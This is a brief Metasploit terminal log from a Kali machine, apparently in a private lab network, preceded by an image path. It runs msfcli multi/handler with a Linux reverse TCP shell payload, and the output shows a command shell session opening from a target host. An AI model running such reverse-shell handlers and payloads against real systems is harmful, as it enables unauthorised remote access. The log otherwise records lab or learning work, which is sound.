 root@kali01:~# msfcli multi/handler payload=linux/x86/shell/reverse_tcp LHOST=192.168.56.102 E
[*] Initializing modules...
[-] Failed to connect to the database: could not connect to server: Connection refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
payload => linux/x86/shell/reverse_tcp
LHOST => 192.168.56.102
[*] Started reverse handler on 192.168.56.102:4444
[*] Starting the payload handler...
[*] Sending stage (36 bytes) to 192.168.56.104
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.104:56579) at 2014-08-30 23:47:59 -0700
shell
/bin//sh: 1: shell: not found